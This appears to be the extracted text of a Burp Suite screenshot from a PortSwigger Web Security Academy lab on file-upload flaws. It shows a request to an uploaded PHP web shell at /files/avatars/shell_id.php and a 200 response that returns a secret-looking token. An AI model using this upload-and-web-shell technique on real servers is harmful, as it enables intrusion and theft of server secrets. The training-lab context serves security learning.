 Request
Pretty Raw Hex \n
1 GET /files/avatars/shell_id.php HTTP/1.1
2 Host: acfb1ff41ef80923c0af433a00b50061.web-security-academy.net
3 Cookie: session=YmKHdyAx9v7ahPExdv5dqvjOGKgjl0Gy
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer: https://acfb1ff41ef80923c0af433a00b50061.web-security-academy.net/my-account
10 Sec-Fetch-Dest: image
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Site: same-origin
13 Sec-Gpc: 1
14 Te: trailers
15 Connection: close
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 02 Apr 2022 12:12:26 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 32
7
8 qNxcgprGVbrY1r1akkpFqhcGRQe8rCft